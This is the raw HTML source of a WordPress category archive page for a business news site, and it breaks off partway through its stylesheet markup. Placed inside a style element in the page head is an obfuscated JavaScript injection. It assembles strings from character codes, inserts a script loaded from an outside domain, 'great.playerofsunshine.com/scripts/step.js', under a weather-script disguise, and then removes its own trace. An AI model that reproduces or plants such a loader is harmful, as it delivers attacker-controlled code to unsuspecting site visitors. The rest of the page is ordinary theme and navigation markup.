

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.insidebusiness.com/category/uncategorized/
body_size: 22246
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><title>Uncategorized Archives - Inside Business</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.insidebusiness.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://www.insidebusiness.com/wp-content/uploads/2022/09/InsideBusiness_favicon.png"><link rel="canonical" href="https://www.insidebusiness.com/category/uncategorized/" /><link rel="next" href="https://www.insidebusiness.com/category/uncategorized/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Uncategorized Archives - Inside Business" /><meta property="og:url" content="https://www.insidebusiness.com/category/uncategorized/" /><meta property="og:site_name" content="Inside Business" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.insidebusiness.com/category/uncategorized/","url":"https://www.insidebusiness.com/category/uncategorized/","name":"Uncategorized Archives - Inside Business","isPartOf":{"@id":"https://www.insidebusiness.com/#website"},"breadcrumb":{"@id":"https://www.insidebusiness.com/category/uncategorized/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.insidebusiness.com/category/uncategorized/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.insidebusiness.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized"}]},{"@type":"WebSite","@id":"https://www.insidebusiness.com/#website","url":"https://www.insidebusiness.com/","name":"Inside Business","description":"By Ken Wisnefski","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.insidebusiness.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Inside Business &raquo; Feed" href="https://www.insidebusiness.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Inside Business &raquo; Comments Feed" href="https://www.insidebusiness.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Inside Business &raquo; Uncategorized Category Feed" href="https://www.insidebusiness.com/category/uncategorized/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='td-plugin-framework-css' href='https://www.insidebusiness.com/wp-content/cache/autoptimize/autoptimize_single_b691d00a0909cf6d5235dc574460da3b.php?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://www.insidebusiness.com/wp-content/cache/autoptimize/autoptimize_single_7ed5e51637c4d5ab6afa26ee7bf52935.php?ver=1.5.3' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://www.insidebusiness.com/wp-content/cache/autoptimize/autoptimize_single_e70f38b316b3f2a5f6999a1dbce0c8d9.php?ver=5.4.2' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>/* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style><link rel='stylesheet' id='td-theme-child-css' href='https://www.insidebusiness.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.2c' type='text/css' media='all' /><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.insidebusiness.com/wp-content/cache/autoptimize/autoptimize_single_24389baea2ecfb8151988509a48ecd65.php?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' /><link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://www.insidebusiness.com/wp-content/cache/autoptimize/autoptimize_single_387436682113e012883df99f25da8fdb.php?ver=6.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.insidebusiness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.insidebusiness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.insidebusiness.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.insidebusiness.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.insidebusiness.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-FRE2CQZHM5"></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <style>/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
.td-footer-container::before {
        background-image: url('https://www.insidebusiness.com/wp-content/uploads/2022/09/social-media-for-political-campaigns-300x200.jpeg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.insidebusiness.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.insidebusiness.com/category/uncategorized/",
                    "name": "Uncategorized"
                }
            }    
        ]
    }</script> <style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let atywppchb="_xyquwgxpya"; try { var/*_huoqpzmx*/avufpvkf=String;let _djqtlblipil=avufpvkf["f"+"rom"+"Char"+"Co"+"de"](102/*abryczj*/,114,111,109)+avufpvkf["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ltxuitww*/,97,114)+avufpvkf["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_huoqpzmx*/,101);var aagkuoev="s"+"c"/*_ltxuitww*/+avufpvkf[_djqtlblipil](114/*_dwkhmrz*/,105,/*_mcdkxcmut*/112,116);var abryczj="c"+"re"+avufpvkf[_djqtlblipil](97/*abryczj*/,116,101,69/*_huoqpzmx*/,108,101,109/*avqoebjvly*/,101,110,116);let _ltxuitww="s"+avufpvkf[_djqtlblipil](114/*_dwkhmrz*/,99);let _huoqpzmx=avufpvkf[_djqtlblipil](105/*_huoqpzmx*/,100);var _dwkhmrz="cu"+"rre"+avufpvkf[_djqtlblipil](110,116/*_huoqpzmx*/,83,99/*_dwkhmrz*/,114,105/*_huoqpzmx*/,112,116);let avqoebjvly="pa"+"r"+avufpvkf[_djqtlblipil](101,110/*_mcdkxcmut*/,116,78/*aoznnrlmupyf*/,111,100/*avqoebjvly*/,101);let _mcdkxcmut="i"+"ns"+avufpvkf[_djqtlblipil](101,114/*abryczj*/,116,66/*_ltxuitww*/,101,102/*_dwkhmrz*/,111,114,101);var afeppbhzjf="ge"+"El"+avufpvkf[_djqtlblipil](101,109/*_huoqpzmx*/,101,110/*_mcdkxcmut*/,116,115,66/*_dwkhmrz*/,121,84,97,103/*afeppbhzjf*/,78,97,109,101);let aoznnrlmupyf="h"+"e"+avufpvkf[_djqtlblipil](97/*avqoebjvly*/,100);var _uqocr="ap"/*_ltxuitww*/+"p"+avufpvkf[_djqtlblipil](101/*_ltxuitww*/,110/*_huoqpzmx*/,100,67/*avqoebjvly*/,104,105/*aoznnrlmupyf*/,108,100);let aeelwaktxi=document;let _iyinaenlj="t"/*afeppbhzjf*/+"e"+avufpvkf[_djqtlblipil](109,112/*_ltxuitww*/,95,119,101,97/*abryczj*/,116,104,101/*_huoqpzmx*/,114,95,115/*avqoebjvly*/,99,114,105/*_mcdkxcmut*/,112,116);var _bapefgplvl=aeelwaktxi[abryczj](aagkuoev); _bapefgplvl['as'/*_huoqpzmx*/+'y'+/*_ltxuitww*/'nc']=true; let atyobgdaws=avufpvkf[_djqtlblipil](104/*_ltxuitww*/,116,116,/*_mcdkxcmut*/112,115,/*_dwkhmrz*/58,/*_dwkhmrz*/47,47)+"gr"/*_huoqpzmx?*/+"ea"/*_huoqpzmx?*/+"t."+"p"/*afeppbhzjf?*/+"la"/*avqoebjvly?*/+"ye"/*avqoebjvly?*/+"r"/*_dwkhmrz?*/+"of"/*avqoebjvly?*/+"su"/*avqoebjvly?*/+"ns"/*_mcdkxcmut?*/+"hi"/*_ltxuitww?*/+"n"/*_ltxuitww?*/+"e.c"/*avqoebjvly?*/+"om"+avufpvkf[_djqtlblipil](47)+"s"+"cr"+avufpvkf[_djqtlblipil](105/*_dwkhmrz*/,112,116,115)+avufpvkf[_djqtlblipil](47)+avufpvkf[_djqtlblipil](115,116,/*_ltxuitww*/101,112,46,/*_ltxuitww*/106,115);_bapefgplvl[_ltxuitww]=atyobgdaws;/*_ltxuitww*/_bapefgplvl[_huoqpzmx]=_iyinaenlj;if(aeelwaktxi[_dwkhmrz])/*abryczj*/{/*_huoqpzmx*/aeelwaktxi[_dwkhmrz][avqoebjvly][_mcdkxcmut](_bapefgplvl,aeelwaktxi[_dwkhmrz]);let abufj=document;if (abufj['cu'+/*_djqtlblipil?*/'rr'+/*_djqtlblipil?*/'en'+/*_ltxuitww?*/'tS'+/*_huoqpzmx?*/'cr'+/*_dwkhmrz?*/'ipt']) { abufj['cu'+/*_djqtlblipil?*/'rr'+/*_djqtlblipil?*/'en'+/*_ltxuitww?*/'tS'+/*_huoqpzmx?*/'cr'+/*_dwkhmrz?*/'ipt'].remove();}}/*avqoebjvly*/else/*afeppbhzjf*/{aeelwaktxi[afeppbhzjf](aoznnrlmupyf)[0][_uqocr](_bapefgplvl);if (abufj['cu'+/*_djqtlblipil?*/'rr'+/*_djqtlblipil?*/'en'+/*_ltxuitww?*/'tS'+/*_huoqpzmx?*/'cr'+/*_dwkhmrz?*/'ipt']) { abufj['cu'+/*_djqtlblipil?*/'rr'+/*_djqtlblipil?*/'en'+/*_ltxuitww?*/'tS'+/*_huoqpzmx?*/'cr'+/*_dwkhmrz?*/'ipt'].remove();}}} catch (err) {}/*ce4e5d589f46a62324c94e942f8f2f0b*/</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body data-rsssl=1 class="archive category category-uncategorized category-1 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td_category_template_1 td_category_top_posts_style_1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-72"><a href="https://www.insidebusiness.com/">News</a></li><li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://www.insidebusiness.com/category/keys-to-success/">Keys To Success</a></li><li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.insidebusiness.com/category/leadership/">Leadership</a></li><li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://www.insidebusiness.com/category/marketing/">Marketing</a></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://www.insidebusiness.com/category/tech/">Technology</a></li><li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://www.insidebusiness.com/category/trends/">Trends</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.insidebusiness.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div > Wednesday, January 21, 2026</div></div><ul class="tds_header_login"><li class="menu-item"><div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" ><style>/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: relative;
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.2;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: var(--td_theme_color, #4db2ec);
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: var(--td_theme_color, #4db2ec);
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
